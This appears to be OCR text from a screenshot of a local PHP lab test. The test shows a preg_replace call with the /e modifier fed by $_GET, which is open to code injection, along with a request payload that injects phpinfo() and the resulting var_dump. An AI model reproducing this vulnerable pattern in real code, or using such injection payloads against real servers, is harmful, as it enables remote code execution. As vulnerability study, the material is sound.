 127.0.0.1/test/test44.php?\.*={${phpinfo()}}
{${phpinfo()}}
C:\phpStudy\PHPTutorial\WWW\test\test44.php:14:
array (size=1)
'\_*' => string '{${phpinfo()}}' (length=14)
C:\phpStudy\PHPTutorial\WWW\test\test44.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test44.php test45.php
1 <?php
2
3 function complexStrtolower($regex,$value){
4 return preg_replace(
5 '/('. $regex . ')/ei',
6 'strtolower("\\1")',
7 $value
8 );
9 }
10
11 foreach($_GET as $regex => $value){
12 echo complexStrtolower($regex,$value) . "\n";
13 }
14 var_dump($_GET);
15 ?>
Line 14, Column 21 Tab Size: 4 PHP